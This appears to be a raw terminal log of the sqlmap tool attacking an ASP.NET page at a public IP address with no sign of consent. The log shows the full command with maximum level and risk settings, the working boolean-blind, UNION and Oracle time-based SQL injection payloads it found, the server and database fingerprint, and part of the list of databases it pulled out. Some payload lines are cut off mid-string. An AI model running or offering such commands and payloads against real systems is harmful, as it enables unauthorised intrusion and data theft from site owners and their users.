 $ python sqlmap.py  -u 'http://219.242.65.10/fsweb/HotBroow.aspx?Call=TH' --level 5 --risk 3
--dbs  -v 0  --dbms oracle --batch   --random-agent
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
suse or damage caused by this program
[*] starting at 01:19:42
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: Call
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Call=TH%' AND 5753=5753 AND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: Call=TH%' UNION ALL SELECT NULL,NULL,NULL,NULL,CHR(113)||CHR(121)||CHR(114)||CHR(108)||
ULL,NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: Call=TH%' AND 8942=DBMS_PIPE.RECEIVE_MESSAGE(CHR(81)||CHR(111)||CHR(66)||CHR(71),5) AND
---
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Oracle
available databases [16]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] GDLISNET